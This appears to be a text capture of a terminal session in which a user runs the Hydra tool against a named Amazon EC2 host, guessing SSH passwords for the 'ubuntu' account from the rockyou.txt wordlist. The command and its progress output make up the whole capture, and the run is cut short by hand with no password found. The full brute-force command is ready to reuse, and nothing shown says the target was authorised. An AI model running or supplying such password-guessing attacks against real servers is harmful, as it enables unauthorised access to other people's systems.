 [ubuntu@ip-10-192-11-249:~$ date; hydra -l ubuntu -P rockyou.txt ssh://ec2-3-216-252-213.compute-1.amazonaws.com
Fri Oct 15 07:20:32 UTC 2021
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.

Hydra (http://www.thc.org/thc-hydra) starting at 2021-10-15 07:20:32
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-3-216-252-213.compute-1.amazonaws.com:22/
[STATUS] 260.00 tries/min, 260 tries in 00:01h, 14344144 to do in 919:30h, 16 active
[STATUS] 246.67 tries/min, 740 tries in 00:03h, 14343664 to do in 969:10h, 16 active
[STATUS] 245.29 tries/min, 1717 tries in 00:07h, 14342690 to do in 974:34h, 16 active
^CThe session file ./hydra.restore was written. Type "hydra -R" to resume session.
ubuntu@ip-10-192-11-249:~$